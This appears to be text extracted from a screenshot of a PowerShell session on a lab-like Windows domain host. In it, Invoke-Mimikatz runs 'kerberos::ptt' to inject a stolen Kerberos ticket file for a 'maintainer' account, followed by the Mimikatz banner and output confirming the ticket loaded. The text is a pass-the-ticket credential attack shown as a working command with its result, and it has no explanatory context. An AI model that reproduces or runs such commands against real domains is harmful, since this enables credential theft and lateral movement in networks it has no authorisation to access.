 [seclogs.research.SECURITY.local]: PS C:\> Invoke-Mimikatz -Command '"kerberos::ptt [0;2939a]-2-0-40e10000-maint
btgt-RESEARCH.SECURITY.LOCAL.kirbi"'
Hostname: seclogs.research.SECURITY.local / S-1-5-21-1693200156-3137632808-1858025440
.#####. mimikatz 2.2.0 (x64) #19041 Jun 9 2021 18:55:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::ptt [0;2939a]-2-0-40e10000-maintainer@krbtgt-RESEARCH.SECURITY.LOCAL.kirbi
* File: '[0;2939a]-2-0-40e10000-maintainer@krbtgt-RESEARCH.SECURITY.LOCAL.kirbi': OK